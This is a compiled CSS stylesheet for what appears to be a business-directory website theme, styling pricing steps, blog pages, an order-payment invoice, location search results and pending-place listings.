    .step-wrapper .step-content-wrapper .list-price > li .title-plan {
      font-size: 14px;
      font-weight: 700;
      color: #5f6f81;
      line-height: 1.6;
      overflow: hidden;
      display: block;
      vertical-align: middle;
      padding-right: 120px; }
      .step-wrapper .step-content-wrapper .list-price > li .title-plan span {
        display: block;
        font-weight: 400;
        line-height: 1.5; }
        .step-wrapper .step-content-wrapper .list-price > li .title-plan span p {
          margin: 0; }
    .step-wrapper .step-content-wrapper .list-price > li .block-select-plan {
      position: absolute;
      top: 0;
      right: 30px;
      height: 100%; }
      .step-wrapper .step-content-wrapper .list-price > li .block-select-plan .btn-submit-price-plan {
        position: absolute;
        top: 50%;
        right: 0;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%); }
    .step-wrapper .step-content-wrapper .list-price > li > .btn-submit-price-plan {
      position: absolute;
      top: 49%;
      right: 30px;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
  .step-wrapper .step-content-wrapper .list-form-login > li {
    position: relative;
    display: block;
    border-bottom: 1px solid #e6e9ea;
    padding: 30px; }
    .step-wrapper .step-content-wrapper .list-form-login > li .title-plan {
      font-size: 14px;
      font-weight: 700;
      color: #5f6f81;
      line-height: 1.6;
      overflow: hidden;
      display: inline-block;
      vertical-align: -webkit-baseline-middle;
      max-width: 580px; }
      .step-wrapper .step-content-wrapper .list-form-login > li .title-plan span {
        display: block;
        font-weight: 400;
        line-height: 1.5; }
        .step-wrapper .step-content-wrapper .list-form-login > li .title-plan span p {
          margin: 0; }
    .step-wrapper .step-content-wrapper .list-form-login > li div[class*="col-md-"] {
      line-height: 28px; }

/* auto complete for categories list */
.ui-autocomplete {
  width: 400px; }

.step-post .ui-autocomplete li {
  padding: 10px 0px;
  color: #696c69;
  cursor: pointer;
  font-size: 14px; }

.ui-autocomplete li .selected-root {
  color: #539f41;
  font-weight: 600; }

.step-post .ui-autocomplete li.ui-menu-item {
  padding-left: 25px; }

.step-post .ui-autocomplete {
  display: block !important;
  width: 415px !important;
  top: 20px !important;
  left: 20px !important;
  max-height: 400px;
  overflow-y: auto;
  /* prevent horizontal scrollbar */
  overflow-x: hidden; }

.step-post .ui-autocomplete {
  height: 400px; }

.open-block .open-times {
  position: relative;
  border: 1px solid #e5e7e9;
  background: #fff; }
  .open-block .open-times input {
    border: none !important;
    outline: none;
    text-align: center;
    width: 100% !important;
    padding-left: 36%;
    padding-right: 36%; }
  .open-block .open-times span {
    position: absolute;
    left: 48.5%;
    top: 10px; }
  .open-block .open-times .container-open-time, .open-block .open-times .container-close-time {
    position: relative;
    width: 100%; }
    .open-block .open-times .container-open-time .ui-timepicker-wrapper, .open-block .open-times .container-close-time .ui-timepicker-wrapper {
      width: 100%; }

.open-block .open-date {
  margin-top: -1px; }
  .open-block .open-date .dselect-date-all {
    display: block;
    float: left;
    padding: 14px 0;
    font-size: 12px;
    cursor: pointer;
    color: #2a7fb8; }
  .open-block .open-date .mselect-date-all {
    display: none;
    float: left;
    padding: 12px 0;
    font-size: 12px;
    cursor: pointer;
    color: #2a7fb8;
    margin-left: 10px; }
  .open-block .open-date .reset-all {
    display: none;
    float: right;
    padding: 12px 0;
    font-size: 12px;
    cursor: pointer;
    color: #2a7fb8;
    margin-right: 10px; }
  .open-block .open-date .date-list {
    float: right;
    padding: 0; }
    .open-block .open-date .date-list li {
      float: left;
      list-style-type: none;
      padding: 13px 19px;
      border-top: 1px solid #e5e7e9;
      border-bottom: 1px solid #e5e7e9;
      border-left: 1px solid #e5e7e9;
      background: #F2F2F2;
      color: #5e6e7e;
      cursor: pointer;
      font-size: 12px;
      position: relative; }
      .open-block .open-date .date-list li.lbdate {
        border-right: 1px solid #e5e7e9 !important; }
      .open-block .open-date .date-list li.bdate.active {
        background: #1d83d5;
        color: #FFF; }
      .open-block .open-date .date-list li.bdate:hover {
        background: #1d83d5;
        color: #FFF; }
      .open-block .open-date .date-list li.bdate::last-child:hover {
        border-right: 1px solid #e5e7e9 !important; }
      .open-block .open-date .date-list li.bdate.vbdate {
        color: #55ccb4;
        border-top: 1px solid #55ccb4 !important;
        border-left: 1px solid #55ccb4 !important;
        border-bottom: 1px solid #55ccb4 !important; }
        .open-block .open-date .date-list li.bdate.vbdate.lbdate {
          border-right: 1px solid #55ccb4 !important; }
        .open-block .open-date .date-list li.bdate.vbdate i {
          display: block;
          color: #1bbc9b; }
      .open-block .open-date .date-list li.nbdate {
        border-left: 1px solid #55ccb4; }
    .open-block .open-date .date-list .tooltip.bottom {
      margin-top: 8px;
      opacity: 1;
      width: 150px; }
      .open-block .open-date .date-list .tooltip.bottom .tooltip-arrow {
        border-bottom-color: #5f6f81; }
    .open-block .open-date .date-list .tooltip-inner {
      border-radius: 0;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      background: #5f6f81;
      padding: 8px; }
      .open-block .open-date .date-list .tooltip-inner span {
        margin: 0 5px; }

/* // auto complete for categories list */
@media (max-width: 1199px) {
  .step-content-wrapper .list-form-login .title-plan {
    margin-bottom: 6px; }
  .open-block .open-date .date-list li {
    padding-left: 14px;
    padding-right: 14px; } }

@media (max-width: 991px) {
  .open-block .open-date .date-list li {
    padding-left: 15px;
    padding-right: 15px; } }

@media (max-width: 767px) {
  .open-block .open-date .date-list li {
    padding-left: 20px;
    padding-right: 20px; } }

@media (max-width: 640px) {
  .open-block .open-times {
    border: 1px solid #e5e7e9; }
    .open-block .open-times input {
      border: none !important;
      outline: none;
      text-align: center; }
  .open-block .open-date {
    margin-top: -1px; }
    .open-block .open-date .dselect-date-all {
      display: none; }
    .open-block .open-date .mselect-date-all {
      display: block; }
    .open-block .open-date .reset-all {
      display: block; }
    .open-block .open-date .date-list {
      float: left;
      padding: 0;
      width: 100%; }
      .open-block .open-date .date-list li {
        float: left;
        list-style-type: none;
        padding: 13px 0;
        border-top: 1px solid #e5e7e9;
        border-bottom: 1px solid #e5e7e9;
        border-left: 1px solid #e5e7e9;
        background: #F2F2F2;
        color: #5e6e7e;
        cursor: pointer;
        font-size: 12px;
        position: relative;
        width: 14.2855555%;
        text-align: center; }
        .open-block .open-date .date-list li.lbdate {
          border-right: 1px solid #e5e7e9 !important; }
        .open-block .open-date .date-list li.bdate.active {
          background: #2a80b9;
          color: #FFF; }
        .open-block .open-date .date-list li.bdate:hover {
          background: #2a80b9;
          color: #FFF; }
        .open-block .open-date .date-list li.bdate::last-child:hover {
          border-right: 1px solid #e5e7e9 !important; }
        .open-block .open-date .date-list li.bdate.vbdate {
          color: #55ccb4;
          border-top: 1px solid #55ccb4 !important;
          border-left: 1px solid #55ccb4 !important;
          border-bottom: 1px solid #55ccb4 !important; }
          .open-block .open-date .date-list li.bdate.vbdate.lbdate {
            border-right: 1px solid #55ccb4 !important; }
          .open-block .open-date .date-list li.bdate.vbdate i {
            display: block;
            color: #1bbc9b; }
        .open-block .open-date .date-list li.nbdate {
          border-left: 1px solid #55ccb4; }
      .open-block .open-date .date-list .tooltip.bottom {
        margin-top: 8px;
        opacity: 1;
        width: 150px; }
        .open-block .open-date .date-list .tooltip.bottom .tooltip-arrow {
          border-bottom-color: #5f6e81; }
      .open-block .open-date .date-list .tooltip-inner {
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        background: #5f6e81;
        padding: 8px; }
        .open-block .open-date .date-list .tooltip-inner span {
          margin: 0 5px; } }

.list-user-page-wrapper {
  margin-top: 22px; }
  .list-user-page-wrapper .number-user-list {
    display: block;
    font-size: 18px;
    font-weight: 300;
    color: #5d5f5e;
    text-transform: uppercase;
    vertical-align: middle;
    margin-top: 8px; }
  .list-user-page-wrapper .search-list-user-page {
    text-align: right; }
    .list-user-page-wrapper .search-list-user-page label {
      text-transform: uppercase;
      margin-bottom: 0;
      color: #656167;
      vertical-align: middle;
      display: inline-block;
      margin-right: 10px;
      font-size: 12px;
      font-weight: 400; }
    .list-user-page-wrapper .search-list-user-page input {
      min-width: 168px;
      padding: 5px 10px;
      vertical-align: middle;
      display: inline-block;
      border: 1px solid rgba(0, 0, 0, 0.1);
      background-color: #fff; }
  .list-user-page-wrapper .list-user-page-info {
    margin-top: 18px; }
    .list-user-page-wrapper .list-user-page-info > li {
      display: block;
      background: #FFF;
      padding: 23px 30px;
      margin-bottom: 18px;
      -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
      -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
      box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05); }
      .list-user-page-wrapper .list-user-page-info > li .list-user-page-avatar {
        float: left;
        width: 60px;
        height: 60px;
        background-color: #e7e7e7;
        display: inline-block;
        vertical-align: middle;
        margin-right: 20px; }
        .list-user-page-wrapper .list-user-page-info > li .list-user-page-avatar img {
          width: 100%;
          height: auto; }
      .list-user-page-wrapper .list-user-page-info > li .info-name-user {
        display: inline-block;
        vertical-align: middle;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap; }
        .list-user-page-wrapper .list-user-page-info > li .info-name-user .name {
          display: block;
          margin: 8px 0 6px 0;
          font-size: 16px;
          font-weight: 600;
          color: #444c63;
          display: block;
          overflow: hidden;
          -o-text-overflow: ellipsis;
          text-overflow: ellipsis;
          white-space: nowrap;
          line-height: 1.2; }
        .list-user-page-wrapper .list-user-page-info > li .info-name-user .location-user {
          color: #6f7f96;
          line-height: 1.2; }
          .list-user-page-wrapper .list-user-page-info > li .info-name-user .location-user i {
            display: inline-block;
            margin-right: 5px; }
      .list-user-page-wrapper .list-user-page-info > li .list-item-place-user {
        margin-top: 2px; }

.list-item-place-user {
  text-align: right;
  font-size: 12px;
  color: #6f7f96;
  font-size: 0; }
  .list-item-place-user > li {
    width: 55px;
    height: 55px;
    background-color: #bdc3c7;
    display: inline-block;
    vertical-align: middle;
    margin-left: 30px;
    padding-top: 0;
    padding-bottom: 0; }
    .list-item-place-user > li a {
      display: block;
      width: 100%;
      height: 100%; }
      .list-item-place-user > li a.last-item-place-user {
        color: #5f6f81;
        background: #ebeff1;
        font-size: 20px;
        font-weight: 600;
        text-align: center;
        line-height: 54px; }
      .list-item-place-user > li a img {
        width: 100%;
        height: auto; }

@media (max-width: 1199px) {
  .list-user-page-wrapper .list-user-page-info > li {
    padding: 14px 18px; }
  .list-item-place-user > li {
    margin-left: 14px; }
  .list-user-page-wrapper .list-user-page-info {
    margin-top: 18px; }
    .list-user-page-wrapper .list-user-page-info > li .list-user-page-avatar {
      margin-right: 10px; } }

#blogwrapper {
  margin-top: 22px; }
  #blogwrapper .sidebar-main {
    margin-top: 30px; }

.blog-wrapper .section-detail-wrapper {
  padding: 10px 20px;
  border-bottom: 1px solid #ecf0f1;
  overflow: hidden; }

@media (max-width: 991px) {
  .widgettitle {
    width: 100%;
    text-align: center;
    font-weight: 600; }
  .single-sidebar .paginations-wrapper .load-more-post {
    width: auto; }
  #blog-page > .container {
    padding-left: 11px;
    padding-right: 11px; } }

#blog-page {
  background: #ecf0f1; }

.blog-detail-wrapper {
  margin-top: 34px;
  background: #FFF;
  border: 1px solid #ecf0f1; }
  .blog-detail-wrapper .section-detail-wrapper {
    position: relative; }
    .blog-detail-wrapper .section-detail-wrapper .title-blog {
      padding-right: 170px;
      color: #2c3e50; }
    .blog-detail-wrapper .section-detail-wrapper .time-calendar {
      position: absolute;
      top: 28px;
      right: 20px;
      color: #444c63; }
      .blog-detail-wrapper .section-detail-wrapper .time-calendar i {
        margin-right: 6px; }
    .blog-detail-wrapper .section-detail-wrapper .title-lastest {
      display: block;
      margin-bottom: 10px;
      font-weight: 600;
      color: #444c63; }
    .blog-detail-wrapper .section-detail-wrapper .list-lastest-news li {
      padding-left: 20px;
      line-height: 1.7; }
      .blog-detail-wrapper .section-detail-wrapper .list-lastest-news li a {
        font-size: 14px;
        color: #444c63; }
        .blog-detail-wrapper .section-detail-wrapper .list-lastest-news li a i {
          color: #1d83d5;
          margin-right: 10px; }
  .blog-detail-wrapper .comments .section-detail-wrapper .review-wrapper .title-comments {
    padding: 0 20px; }
  .blog-detail-wrapper .comments .section-detail-wrapper .review-wrapper .media-list {
    padding: 0 6px; }
  .blog-detail-wrapper .comments > .comment-respond {
    padding-left: 20px;
    padding-right: 20px; }

.blog-content-wrapper {
  color: #5f6f81; }
  .blog-content-wrapper p {
    line-height: 1.65; }
  .blog-content-wrapper ul {
    padding-left: 17px; }
    .blog-content-wrapper ul li {
      list-style-type: disc;
      color: #444c63;
      line-height: 1.7;
      padding-bottom: 2px; }
  .blog-content-wrapper ol {
    padding-left: 15px; }
    .blog-content-wrapper ol li {
      list-style-type: decimal;
      color: #444c63;
      line-height: 1.6;
      padding-bottom: 2px; }
  .blog-content-wrapper img {
    max-width: 100%;
    height: auto; }

.alignnone {
  margin: 10px 0;
  max-width: 100%;
  height: auto; }

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto; }

.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

.aligncenter {
  display: block;
  margin: 10px auto; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

a img.alignnone {
  margin: 5px 20px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.static-detail-wrapper {
  background: #FFF;
  margin-top: 34px; }

.static-content-wrapper {
  color: #444c63; }
  .static-content-wrapper p {
    line-height: 24px;
    margin-bottom: 5px; }
  .static-content-wrapper ul li {
    list-style-type: disc;
    color: #444c63;
    line-height: 1.7;
    padding-bottom: 2px; }
  .static-content-wrapper ol li {
    list-style-type: decimal;
    color: #444c63;
    line-height: 1.6;
    padding-bottom: 2px; }
  .static-content-wrapper label {
    font-weight: 600; }
  .static-content-wrapper img {
    max-width: 100%;
    height: auto; }
  .static-content-wrapper b {
    color: #5f6f81; }

.img-404 {
  text-align: center;
  padding: 70px 0 150px 0; }
  .img-404 img {
    margin-bottom: 50px; }
  .img-404 p {
    font-size: 16px;
    color: #5f6f81;
    margin-bottom: 14px; }
  .img-404 a {
    font-size: 16px;
    color: #1d83d5; }

#order-payment {
  background: #fff;
  width: 80%;
  margin: 100px auto;
  border: 1px solid #e1e1e1;
  text-align: center;
  padding: 50px 30px 80px 30px; }
  @media (max-width: 991px) {
    #order-payment {
      width: 100%; } }
  @media (max-width: 767px) {
    #order-payment {
      text-align: center; } }
  #order-payment h6 {
    color: #1d83d5;
    font-size: 27px;
    margin: 0 0 15px 0; }
  #order-payment .text {
    color: #5f6f81;
    font-size: 21px;
    line-height: 25px; }
  #order-payment .invoice-detail {
    margin: 60px 0; }
    @media (max-width: 767px) {
      #order-payment .invoice-detail {
        text-align: left; } }
    #order-payment .invoice-detail .name {
      color: #aaafb2;
      text-transform: uppercase; }
      @media (max-width: 767px) {
        #order-payment .invoice-detail .name {
          width: 50%;
          float: left; } }
    @media (max-width: 767px) {
      #order-payment .invoice-detail .info {
        width: 50%;
        float: right; } }
    #order-payment .invoice-detail .name > div, #order-payment .invoice-detail .info > div {
      border-right: 1px solid #efefef; }
      #order-payment .invoice-detail .name > div:last-child, #order-payment .invoice-detail .info > div:last-child {
        border-right: none; }
      @media (max-width: 767px) {
        #order-payment .invoice-detail .name > div, #order-payment .invoice-detail .info > div {
          padding: 20px 0 !important;
          border-right: none; } }
    #order-payment .invoice-detail .name > div {
      padding-bottom: 40px; }
    #order-payment .invoice-detail .info > div {
      font-weight: bold; }
  #order-payment .invoice-note {
    margin-bottom: 70px; }
    #order-payment .invoice-note p {
      line-height: 25px; }
    #order-payment .invoice-note .type-cash {
      color: #aaafb2;
      text-transform: uppercase;
      margin-bottom: 20px !important; }
  #order-payment .btn-back-list {
    background: #1d83d5;
    padding: 13px 35px;
    color: #fff;
    font-weight: 600;
    font-size: 18px; }
    #order-payment .btn-back-list i {
      margin-left: 5px; }
  #order-payment .paypal {
    font-weight: normal !important; }
    @media (max-width: 767px) {
      #order-payment .paypal {
        margin-bottom: 0; } }
    #order-payment .paypal:before {
      content: "";
      background: url("../img/icon-payment.png") no-repeat;
      padding: 18px 24px;
      background-position: 0px -2px; }
      @media (max-width: 767px) {
        #order-payment .paypal:before {
          padding: 18px 16px;
          background-position: -15px -2px; } }
  #order-payment .checkout {
    font-weight: normal !important; }
    @media (max-width: 767px) {
      #order-payment .checkout {
        margin-bottom: 0; } }
    #order-payment .checkout:before {
      content: "";
      background: url("../img/icon-payment.png") no-repeat;
      padding: 18px 24px;
      background-position: -87px -2px; }
      @media (max-width: 767px) {
        #order-payment .checkout:before {
          padding: 18px 20px;
          background-position: -96px -2px; } }
  #order-payment .cash {
    font-weight: normal !important; }
    @media (max-width: 767px) {
      #order-payment .cash {
        margin-bottom: 0; } }
    #order-payment .cash:before {
      content: "";
      background: url("../img/icon-payment.png") no-repeat;
      padding: 18px 24px;
      background-position: -43px -2px; }
      @media (max-width: 767px) {
        #order-payment .cash:before {
          padding: 18px 19px;
          background-position: -52px -2px; } }
  #order-payment .credit {
    font-weight: normal !important; }
    #order-payment .credit:before {
      content: "";
      background: url("../img/icon-payment.png") no-repeat;
      padding: 18px 24px;
      background-position: -134px -2px; }
      @media (max-width: 767px) {
        #order-payment .credit:before {
          padding: 18px 19px;
          background-position: -141px -2px; } }
  #order-payment .text-notify {
    color: #de2b32;
    margin-bottom: 5px; }
  #order-payment .text-cancel {
    color: #5f6f81;
    font-size: 16px;
    margin-bottom: 60px;
    line-height: 25px; }

.search-location-wrap {
  background: #FFF;
  padding-top: 50px;
  padding-left: 30px;
  padding-right: 15px;
  -webkit-box-shadow: inset 0px 10px 30px 0px #e6e6e6;
  -moz-box-shadow: inset 0px 10px 30px 0px #e6e6e6;
  box-shadow: inset 0px 10px 30px 0px #e6e6e6; }

#search-location-form .text-field, #search-location-form .comments .comment-respond .comment-form p[class*='comment-form-'] input, .comments .comment-respond .comment-form p[class*='comment-form-'] #search-location-form input {
  margin-bottom: 30px;
  height: 50px;
  border: 1px solid #d7d7d7;
  border-radius: 5px;
  font-weight: 600;
  color: #3c495a; }

#search-location-form .chosen-container {
  width: 100% !important;
  margin-bottom: 30px; }

#search-location-form select.de-chosen-single {
  opacity: 0;
  width: 100%;
  height: 50px; }

#search-location-form .chosen-container-single .chosen-single {
  height: 50px;
  border-radius: 5px; }
  #search-location-form .chosen-container-single .chosen-single span {
    font-size: 14px;
    font-weight: 600;
    line-height: 48px; }

#search-location-form .sl-address {
  position: relative; }
  #search-location-form .sl-address input[type="text"] {
    padding-right: 30px; }
  #search-location-form .sl-address > span {
    position: absolute;
    right: 0;
    top: 6px;
    color: #1d83d5; }
    #search-location-form .sl-address > span.locate-me {
      padding: 12px; }
      #search-location-form .sl-address > span.locate-me i {
        cursor: pointer; }

#search-location-form .search-btn {
  background: #1d83d5;
  margin-top: 40px;
  width: 420px;
  height: 50px;
  border: none;
  border-radius: 30px;
  color: #FFF;
  text-align: center;
  -webkit-box-shadow: 0 0 20px 0 #b0d6f4;
  box-shadow: 0 0 20px 0 #b0d6f4; }

.sl-slider-range {
  font-weight: 600;
  color: #1c263f; }
  .sl-slider-range > span {
    color: #1d83d5;
    float: right; }

.search-location-line {
  background: #eee;
  margin-top: 60px;
  margin-left: -30px;
  margin-right: -30px;
  height: 1px; }

.result-search-location .filter-reset {
  margin-top: 60px; }
  .result-search-location .filter-reset:after {
    content: '';
    display: table;
    clear: both; }

.result-pagination {
  float: left; }
  .result-pagination.right {
    float: right; }
  .result-pagination .nrp {
    display: inline-block;
    color: #3c495a;
    margin-right: 6px; }
    .result-pagination .nrp span {
      color: #1d83d5;
      margin-right: 4px; }
  .result-pagination .prp {
    display: inline-block;
    color: #3c495a;
    padding-left: 8px;
    border-left: 1px solid #eee; }
    .result-pagination .prp span {
      margin-right: 4px; }
      .result-pagination .prp span:first-child {
        color: #1d83d5; }
      .result-pagination .prp span:last-child {
        color: #a3b0ba; }

.reset-pagination {
  float: right; }
  .reset-pagination span {
    color: #1d83d5;
    cursor: pointer;
    padding: 6px 0; }
    .reset-pagination span i {
      margin-right: 5px; }

.search-location-list-place {
  margin-top: 50px; }
  .search-location-list-place .no_result_location {
    text-align: center;
    font-size: 18px;
    margin-top: 60px; }
    .search-location-list-place .no_result_location > span {
      font-size: 20px;
      color: #1d83d5; }

.sl-place-wrap {
  margin-bottom: 50px;
  -webkit-box-shadow: 0px 0 16px 0px #ededed;
  -moz-box-shadow: 0px 0 16px 0px #ededed;
  box-shadow: 0px 0 16px 0px #ededed; }
  .sl-place-wrap .sl-place-img {
    background: #e6e6e6;
    position: relative;
    height: 300px;
    overflow: hidden; }
    .sl-place-wrap .sl-place-img img {
      min-width: 100%;
      height: 100%; }

.sl-place-address {
  width: 100%;
  padding: 140px 26px 15px;
  position: absolute;
  left: 0;
  bottom: 0;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&1+0,0+100;White+to+Transparent */
  background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.65) 0%, transparent 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.65) 0%, transparent 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.95)), to(transparent));
  background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.95) 0%, transparent 100%);
  background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.95) 0%, transparent 100%);
  background: linear-gradient(to top, rgba(0, 0, 0, 0.95) 0%, transparent 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 );
  /* IE6-9 */ }
  .sl-place-address p {
    margin: 0;
    display: block;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #FFF;
    line-height: 26px; }
    .sl-place-address p > i {
      min-width: 22px; }
    .sl-place-address p span {
      color: #f1c40f; }

.sl-place-info {
  padding: 10px 26px 0; }
  .sl-place-info .sl-place-title {
    position: relative;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    min-height: 40px;
    padding: 20px 60px 20px 0;
    border-bottom: 1px solid #eee; }
    .sl-place-info .sl-place-title a {
      font-size: 16px;
      font-weight: 700;
      color: #1c263f; }
    .sl-place-info .sl-place-title .rate-it {
      margin-top: 10px; }
    .sl-place-info .sl-place-title .rating {
      display: block;
      position: absolute;
      top: 50%;
      right: 0;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      width: 40px;
      height: 40px;
      color: #FFF;
      text-align: center;
      border-radius: 50%;
      background-color: #1d83d5;
      -webkit-box-shadow: 1px 1.732px 0 0 rgba(29, 131, 213, 0.25);
      box-shadow: 1px 1.732px 0 0 rgba(29, 131, 213, 0.25);
      line-height: 38px; }

.sl-place-author {
  padding: 18px 0; }
  .sl-place-author:after {
    content: '';
    display: table;
    clear: both; }

.sl-author-avatar {
  float: left;
  width: calc(100% - 130px);
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 30px; }
  .sl-author-avatar a {
    color: #1d83d5; }
  .sl-author-avatar img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    margin-right: 10px; }

.sl-place-view {
  float: right;
  line-height: 30px;
  color: #a3b0ba; }
  .sl-place-view span + span {
    margin-left: 10px; }
  .sl-place-view i {
    margin-right: 5px; }

.sl-ribbon-event {
  position: absolute;
  top: 20px;
  right: 0;
  background: #e71d36;
  font-size: 14px;
  color: #fff;
  text-align: center;
  padding: 3px 12px 3px 2px;
  z-index: 1;
  line-height: 1.6;
  min-height: 19px;
  display: inline-block;
  margin-left: 10px; }
  .sl-ribbon-event:before {
    content: "";
    border: 14px solid #e71d36;
    z-index: -1;
    top: 0;
    left: -15px;
    position: absolute;
    border-left-width: 0.5em;
    border-left-color: transparent; }

.search-location-pagination {
  margin-bottom: 50px;
  text-align: center; }
  .search-location-pagination .paginations-wrapper {
    background: #FFF;
    display: inline-block;
    padding: 12px 20px;
    border: 1px solid #d7d7d7;
    border-radius: 24px; }
    .search-location-pagination .paginations-wrapper a {
      display: inline-block;
      font-size: 14px;
      font-weight: 600;
      color: #1c263f;
      margin: 0 10px;
      line-height: 1em; }
      .search-location-pagination .paginations-wrapper a.current {
        color: #1d83d5; }
      .search-location-pagination .paginations-wrapper a.prev {
        position: relative;
        margin: 0;
        margin-right: 10px;
        padding-left: 18px;
        padding-right: 10px;
        border-right: 1px solid #eee; }
        .search-location-pagination .paginations-wrapper a.prev:before {
          content: '\f104';
          font-family: 'Fontawesome';
          position: absolute;
          left: 0;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%); }
      .search-location-pagination .paginations-wrapper a.next {
        position: relative;
        margin: 0;
        margin-left: 10px;
        padding-right: 18px;
        padding-left: 10px;
        border-left: 1px solid #eee; }
        .search-location-pagination .paginations-wrapper a.next:after {
          content: '\f105';
          font-family: 'Fontawesome';
          position: absolute;
          right: 0;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%); }
  .search-location-pagination .result-pagination {
    padding: 14px 0; }
    .search-location-pagination .result-pagination .prp {
      border: none; }

@media (max-width: 1199px) {
  .search-location-wrap {
    padding-left: 15px;
    height: auto !important; }
  .search-location-line {
    margin-left: -15px;
    margin-right: -15px; }
  .search_categories select {
    margin-bottom: 30px;
    width: 100%;
    height: 50px; }
  .search_location select {
    margin-bottom: 30px;
    width: 100%;
    height: 50px; } }

@media (max-width: 767px) {
  .search-location-list-place {
    margin-top: 30px; }
  .result-search-location .filter-reset {
    margin-top: 30px; }
  #search-location-form .search-btn {
    width: 100%;
    margin-top: 30px; }
  .search-location-line {
    margin-top: 30px; }
  .sl-place-wrap {
    margin-bottom: 30px; }
  .search-location-pagination .result-pagination {
    display: none; } }

.pending-place-wrapper {
  padding-top: 60px; }
  .pending-place-wrapper > h2 {
    margin: 0;
    font-size: 30px;
    font-weight: 600;
    color: #3c495a; }
  .pending-place-wrapper .search-location-pagination {
    margin: 80px 0 40px 0; }

.pending-place-list {
  margin-top: 24px; }
  .pending-place-list > li {
    margin-bottom: 30px; }

.pending-place-wrap {
  background: #FFF;
  width: 100%;
  height: 120px;
  border: 1px solid #f2f2f2;
  -webkit-box-shadow: 0 0 10px 0 #e2eaee;
  box-shadow: 0 0 10px 0 #e2eaee; }
  .pending-place-wrap:after {
    content: '';
    display: table;
    clear: both; }

.pending-place-img {
  float: left;
  display: block;
  width: 120px;
  height: 100%;
  overflow: hidden; }
  .pending-place-img img {
    width: 100%;
    height: auto; }

.pending-place-content {
  float: right;
  display: block;
  width: calc(100% - 120px);
  height: 100%; }

.pending-place-title-wrap {
  display: block;
  float: left;
  padding-left: 36px;
  padding-top: 20px;
  width: 410px;
  padding-right: 30px; }
  .pending-place-title-wrap span {
    display: inline-block;
    padding: 3px 11px;
    font-size: 13px;
    line-height: 1em;
    border-radius: 10px; }
    .pending-place-title-wrap span + span {
      margin-left: 6px; }
  .pending-place-title-wrap > h2 {
    margin: 12px 0 0;
    font-size: 16px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.2em; }
    .pending-place-title-wrap > h2 a {
      color: #1c263f; }
      .pending-place-title-wrap > h2 a:hover {
        color: #1d83d5; }
  .pending-place-title-wrap > p {
    margin: 12px 0 0;
    color: #1c263f;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.2em; }
    .pending-place-title-wrap > p i {
      margin-right: 10px;
      color: #a3b0ba;
      padding-left: 1px; }

.pending-place-location-wrap {
  position: relative;
  display: block;
  float: left;
  width: 200px;
  height: 100%; }

.pending-place-location {
  display: block;
  width: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  padding-right: 30px; }
  .pending-place-location p {
    margin: 0;
    color: #1c263f;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.2em; }
    .pending-place-location p i {
      margin-right: 10px;
      color: #a3b0ba;
      padding-left: 1px; }
    .pending-place-location p + p {
      margin-top: 10px; }

.pending-place-author-wrap {
  position: relative;
  display: block;
  float: left;
  width: 180px;
  height: 100%; }

.pending-place-author {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: block;
  width: 100%;
  padding-right: 30px; }
  .pending-place-author p {
    position: relative;
    margin: 0;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.2em;
    height: 30px;
    line-height: 28px;
    padding-left: 40px; }
    .pending-place-author p img {
      width: 30px;
      height: 30px;
      position: absolute;
      top: 0;
      left: 0;
      border-radius: 50%; }
  .pending-place-author a {
    font-size: 14px;
    color: #6f7e95; }

.pending-place-status {
  position: relative;
  display: block;
  float: left;
  width: 96px;
  height: 100%; }
  .pending-place-status span {
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }
  .pending-place-status .paid {
    color: #1abc9c; }
